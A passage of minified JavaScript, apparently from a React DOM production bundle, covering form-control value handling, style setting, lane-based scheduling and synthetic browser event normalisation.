0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Wc(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=sn(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Od(e,t){t=t.checked,t!=null&&Ms(e,"checked",t,!1)}function $a(e,t){Od(e,t);var n=sn(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Ka(e,t.type,n):t.hasOwnProperty("defaultValue")&&Ka(e,t.type,sn(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Vc(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Ka(e,t,n){(t!=="number"||_i(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Xr=Array.isArray;function sr(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+sn(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,r&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function qa(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(w(91));return L({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Fc(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(w(92));if(Xr(n)){if(1<n.length)throw Error(w(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:sn(n)}}function Md(e,t){var n=sn(t.value),r=sn(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Tc(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function zd(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function es(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?zd(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var ci,Yd=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,o)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(ci=ci||document.createElement("div"),ci.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=ci.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function ro(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var jr={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},dm=["Webkit","ms","Moz","O"];Object.keys(jr).forEach(function(e){dm.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),jr[t]=jr[e]})});function Pd(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||jr.hasOwnProperty(e)&&jr[e]?(""+t).trim():t+"px"}function Qd(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,o=Pd(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}var pm=L({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ts(e,t){if(t){if(pm[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(w(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(w(61))}if(t.style!=null&&typeof t.style!="object")throw Error(w(62))}}function ns(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var rs=null;function Qs(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var os=null,ur=null,cr=null;function Ic(e){if(e=ko(e)){if(typeof os!="function")throw Error(w(280));var t=e.stateNode;t&&(t=dl(t),os(e.stateNode,e.type,t))}}function Xd(e){ur?cr?cr.push(e):cr=[e]:ur=e}function Jd(){if(ur){var e=ur,t=cr;if(cr=ur=null,Ic(e),t)for(e=0;e<t.length;e++)Ic(t[e])}}function Dd(e,t){return e(t)}function jd(){}var Ra=!1;function Ld(e,t,n){if(Ra)return e(t,n);Ra=!0;try{return Dd(e,t,n)}finally{Ra=!1,(ur!==null||cr!==null)&&(jd(),Jd())}}function oo(e,t){var n=e.stateNode;if(n===null)return null;var r=dl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(w(231,t,typeof n));return n}var is=!1;if(Wt)try{Ln={},Object.defineProperty(Ln,"passive",{get:function(){is=!0}}),window.addEventListener("test",Ln,Ln),window.removeEventListener("test",Ln,Ln)}catch{is=!1}var Ln;function fm(e,t,n,r,o,i,l,a,s){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(d){this.onError(d)}}var Lr=!1,Oi=null,Mi=!1,ls=null,gm={onError:function(e){Lr=!0,Oi=e}};function mm(e,t,n,r,o,i,l,a,s){Lr=!1,Oi=null,fm.apply(gm,arguments)}function hm(e,t,n,r,o,i,l,a,s){if(mm.apply(this,arguments),Lr){if(Lr){var u=Oi;Lr=!1,Oi=null}else throw Error(w(198));Mi||(Mi=!0,ls=u)}}function Gn(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function Hd(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Gc(e){if(Gn(e)!==e)throw Error(w(188))}function ym(e){var t=e.alternate;if(!t){if(t=Gn(e),t===null)throw Error(w(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(o===null)break;var i=o.alternate;if(i===null){if(r=o.return,r!==null){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return Gc(o),e;if(i===r)return Gc(o),t;i=i.sibling}throw Error(w(188))}if(n.return!==r.return)n=o,r=i;else{for(var l=!1,a=o.child;a;){if(a===n){l=!0,n=o,r=i;break}if(a===r){l=!0,r=o,n=i;break}a=a.sibling}if(!l){for(a=i.child;a;){if(a===n){l=!0,n=i,r=o;break}if(a===r){l=!0,r=i,n=o;break}a=a.sibling}if(!l)throw Error(w(189))}}if(n.alternate!==r)throw Error(w(190))}if(n.tag!==3)throw Error(w(188));return n.stateNode.current===n?e:t}function Ad(e){return e=ym(e),e!==null?$d(e):null}function $d(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=$d(e);if(t!==null)return t;e=e.sibling}return null}var Kd=ze.unstable_scheduleCallback,Uc=ze.unstable_cancelCallback,vm=ze.unstable_shouldYield,xm=ze.unstable_requestPaint,K=ze.unstable_now,Sm=ze.unstable_getCurrentPriorityLevel,Xs=ze.unstable_ImmediatePriority,qd=ze.unstable_UserBlockingPriority,zi=ze.unstable_NormalPriority,bm=ze.unstable_LowPriority,ep=ze.unstable_IdlePriority,al=null,yt=null;function km(e){if(yt&&typeof yt.onCommitFiberRoot=="function")try{yt.onCommitFiberRoot(al,e,void 0,(e.current.flags&128)===128)}catch{}}var lt=Math.clz32?Math.clz32:Nm,wm=Math.log,Cm=Math.LN2;function Nm(e){return e>>>=0,e===0?32:31-(wm(e)/Cm|0)|0}var di=64,pi=4194304;function Jr(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Yi(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,o=e.suspendedLanes,i=e.pingedLanes,l=n&268435455;if(l!==0){var a=l&~o;a!==0?r=Jr(a):(i&=l,i!==0&&(r=Jr(i)))}else l=n&~o,l!==0?r=Jr(l):i!==0&&(r=Jr(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&o)&&(o=r&-r,i=t&-t,o>=i||o===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-lt(t),o=1<<n,r|=e[n],t&=~o;return r}function Rm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Em(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,i=e.pendingLanes;0<i;){var l=31-lt(i),a=1<<l,s=o[l];s===-1?(!(a&n)||a&r)&&(o[l]=Rm(a,t)):s<=t&&(e.expiredLanes|=a),i&=~a}}function as(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function tp(){var e=di;return di<<=1,!(di&4194240)&&(di=64),e}function Ea(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function So(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-lt(t),e[t]=n}function Wm(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var o=31-lt(n),i=1<<o;t[o]=0,r[o]=-1,e[o]=-1,n&=~i}}function Js(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-lt(n),o=1<<r;o&t|e[r]&t&&(e[r]|=t),n&=~o}}var B=0;function np(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var rp,Ds,op,ip,lp,ss=!1,fi=[],qt=null,en=null,tn=null,io=new Map,lo=new Map,Ht=[],Vm="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Bc(e,t){switch(e){case"focusin":case"focusout":qt=null;break;case"dragenter":case"dragleave":en=null;break;case"mouseover":case"mouseout":tn=null;break;case"pointerover":case"pointerout":io.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":lo.delete(t.pointerId)}}function Zr(e,t,n,r,o,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[o]},t!==null&&(t=ko(t),t!==null&&Ds(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function Fm(e,t,n,r,o){switch(t){case"focusin":return qt=Zr(qt,e,t,n,r,o),!0;case"dragenter":return en=Zr(en,e,t,n,r,o),!0;case"mouseover":return tn=Zr(tn,e,t,n,r,o),!0;case"pointerover":var i=o.pointerId;return io.set(i,Zr(io.get(i)||null,e,t,n,r,o)),!0;case"gotpointercapture":return i=o.pointerId,lo.set(i,Zr(lo.get(i)||null,e,t,n,r,o)),!0}return!1}function ap(e){var t=kn(e.target);if(t!==null){var n=Gn(t);if(n!==null){if(t=n.tag,t===13){if(t=Hd(n),t!==null){e.blockedOn=t,lp(e.priority,function(){op(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ei(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=us(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);rs=r,n.target.dispatchEvent(r),rs=null}else return t=ko(n),t!==null&&Ds(t),e.blockedOn=n,!1;t.shift()}return!0}function Zc(e,t,n){Ei(e)&&n.delete(t)}function Tm(){ss=!1,qt!==null&&Ei(qt)&&(qt=null),en!==null&&Ei(en)&&(en=null),tn!==null&&Ei(tn)&&(tn=null),io.forEach(Zc),lo.forEach(Zc)}function _r(e,t){e.blockedOn===t&&(e.blockedOn=null,ss||(ss=!0,ze.unstable_scheduleCallback(ze.unstable_NormalPriority,Tm)))}function ao(e){function t(o){return _r(o,e)}if(0<fi.length){_r(fi[0],e);for(var n=1;n<fi.length;n++){var r=fi[n];r.blockedOn===e&&(r.blockedOn=null)}}for(qt!==null&&_r(qt,e),en!==null&&_r(en,e),tn!==null&&_r(tn,e),io.forEach(t),lo.forEach(t),n=0;n<Ht.length;n++)r=Ht[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<Ht.length&&(n=Ht[0],n.blockedOn===null);)ap(n),n.blockedOn===null&&Ht.shift()}var dr=It.ReactCurrentBatchConfig,Pi=!0;function Im(e,t,n,r){var o=B,i=dr.transition;dr.transition=null;try{B=1,js(e,t,n,r)}finally{B=o,dr.transition=i}}function Gm(e,t,n,r){var o=B,i=dr.transition;dr.transition=null;try{B=4,js(e,t,n,r)}finally{B=o,dr.transition=i}}function js(e,t,n,r){if(Pi){var o=us(e,t,n,r);if(o===null)Ua(e,t,r,Qi,n),Bc(e,r);else if(Fm(o,e,t,n,r))r.stopPropagation();else if(Bc(e,r),t&4&&-1<Vm.indexOf(e)){for(;o!==null;){var i=ko(o);if(i!==null&&rp(i),i=us(e,t,n,r),i===null&&Ua(e,t,r,Qi,n),i===o)break;o=i}o!==null&&r.stopPropagation()}else Ua(e,t,r,null,n)}}var Qi=null;function us(e,t,n,r){if(Qi=null,e=Qs(r),e=kn(e),e!==null)if(t=Gn(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Hd(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Qi=e,null}function sp(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Sm()){case Xs:return 1;case qd:return 4;case zi:case bm:return 16;case ep:return 536870912;default:return 16}default:return 16}}var $t=null,Ls=null,Wi=null;function up(){if(Wi)return Wi;var e,t=Ls,n=t.length,r,o="value"in $t?$t.value:$t.textContent,i=o.length;for(e=0;e<n&&t[e]===o[e];e++);var l=n-e;for(r=1;r<=l&&t[n-r]===o[i-r];r++);return Wi=o.slice(e,1<r?1-r:void 0)}function Vi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function gi(){return!0}function _c(){return!1}function Ye(e){function t(n,r,o,i,l){this._reactName=n,this._targetInst=o,this.type=r,this.nativeEvent=i,this.target=l,this.currentTarget=null;for(var a in e)e.hasOwnProperty(a)&&(n=e[a],this[a]=n?n(i):i[a]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?gi:_c,this.isPropagationStopped=_c,this}return L(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=gi)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=gi)},persist:function(){},isPersistent:gi}),t}var br={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Hs=Ye(br),bo=L({},br,{view:0,detail:0}),Um=Ye(bo),Wa,Va,Or,sl=L({},bo,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:As,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Or&&(Or&&e.type==="mousemove"?(Wa=e.screenX-Or.screenX,Va=e.screenY-Or.screenY):Va=Wa=0,Or=e),Wa)},movementY:function(e){return"movementY"in e?e.movementY:Va}}),Oc=Ye(sl),Bm=L({},sl,{dataTransfer:0}),Zm=Ye(Bm),_m=L({},bo,{relatedTarget:0}),Fa=Ye(_m),Om=L({},br,{animationName:0,elapsedTime:0,pseudoElement:0}),Mm=Ye(Om),zm=L({},br,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Ym=Ye(zm),Pm=L({},br,{data:0}),Mc=Ye(Pm),Qm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Xm={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Jm={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Dm(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Jm[e])?!!t[e]:!1}function As(){return Dm}var jm=L({},bo,{key:function(e){if(e.key){var t=Qm[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Vi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Xm[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:As,charCode:function(e){return e.type==="keypress"?Vi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Vi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Lm=Ye(jm),Hm=L({},sl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),zc=Ye(Hm),Am=L({},bo,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:As}),$m=Ye(Am),Km=L({},br,{propertyName:0,elapsedTime:0,pseudoElement:0}),qm=Ye(Km),eh=L({},sl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),th=Ye(eh),nh=[9,13,27,32],$s=Wt&&"CompositionEvent"in window,Hr=null;Wt&&"documentMode"in document&&(Hr=document.documentMode);var rh=Wt&&"TextEvent"in window&&!Hr,cp=Wt&&(!$s||Hr&&8<Hr&&11>=Hr),Yc=String.fromCharCode(32),Pc=!1;function dp(e,t){switch(e){case"keyup":return nh.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function pp(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Kn=!1;function oh(e,t){switch(e){case"compositionend":return pp(t);case"keypress":return t.which!==32?null:(Pc=!0,Yc);case"textInput":return e=t.data,e===Yc&&Pc?null:e;default:return null}}function ih(e,t){if(Kn)return e==="compositionend"||!$s&&dp(e,t)?(e=up(),Wi=Ls=$t=null,Kn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return cp&&t.locale!=="ko"?null:t.data;default:return null}}var lh={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Qc(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!lh[e.type]:t==="textarea"}function fp(e,t,n,r){Xd(r),t=Xi(t,"onChange"),0<t.length&&(n=new Hs("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Ar=null,so=null;function ah(e){Cp(e,0)}function ul(e){var t=tr(e);if(_d(t))return e}function sh(e,t){if(e==="change")return t}var gp=!1;Wt&&(Wt?(hi="oninput"in document,hi||(Ta=document.createElement("div"),Ta.setAttribute("oninput","return;"),hi=typeof Ta.oninput=="function"),mi=hi):mi=!1,gp=mi&&(!document.documentMode||9<document.documentMode));var mi,hi,Ta;function Xc(){Ar&&(Ar.detachEvent("onpropertychange",mp),so=Ar=null)}function mp(e){if(e.propertyName==="value"&&ul(so)){var t=[];fp(t,so,e,Qs(e)),Ld(ah,t)}}function uh(e,t,n){e==="focusin"?(Xc(),Ar=t,so=n,Ar.attachEvent("onpropertychange",mp)):e==="focusout"&&Xc()}function ch(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return ul(so)}function dh(e,t){if(e==="click")return ul(t)}function ph(e,t){if(e==="input"||e==="change")return ul(t)}function fh(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var st=typeof Object.is=="function"?Object.is:fh;function uo(e,t){if(st(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!Ja.call(t,o)||!st(e[o],t[o]))return!1}return!0}function Jc(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Dc(e,t){var n=Jc(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Jc(n)}}function hp(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?hp(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function yp(){for(var e=window,t=_i();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=_i(e.document)}return t}function Ks(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function gh(e){var t=yp(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&hp(n.ownerDocument.documentElement,n)){if(r!==null&&Ks(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var o=n.textContent.length,i=Math.min(r.start,o);r=r.end===void 0?i:Math.min(r.end,o),!e.extend&&i>r&&(o=r,r=i,i=o),o=Dc(n,i);var l=Dc(n,r);o&&l&&(e.rangeCount!==1||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==l.node||e.focusOffset!==l.offset)&&(t=t.createRange(),t.setStart(o.node,o.offset),e.removeAllRanges(),i>r?(e.addRange(t),e.extend(l.node,l.offset)):(t.setEnd(l.node,l.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var mh=Wt&&"documentMode"in document&&11>=document.documentMode,qn=null,cs=null,$r=null,ds=!1;function jc(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;ds||qn==null||qn!==_i(r)||(r=qn,"selectionStart"in r&&Ks(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),$r&&uo($r,r)||($r=r,r=Xi(cs,"onSelect"),0<r.length&&(t=new Hs("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=qn)))}function yi(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var er={animationend:yi("Animation","AnimationEnd"),animationiteration:yi("Animation","AnimationIteration"),animationstart:yi("Animation","AnimationStart"),transitionend:yi("Transition","TransitionEnd")},Ia={},vp={};Wt&&(vp=document.createElement("div").style,"AnimationEvent"in window||(delete er.animationend.animation,delete er.animationiteration.animation,delete er.animationstart.animation),"TransitionEvent"in window||delete er.transitionend.transition);function cl(e){if(Ia[e])return Ia[e];if(!er[e])return e;var t=er[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in vp)return Ia[e]=t[n];return e}var xp=cl("animationend"),Sp=cl("animationiteration"),bp=cl("animationstart"),kp=cl("transitionend"),wp=new Map,Lc="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function 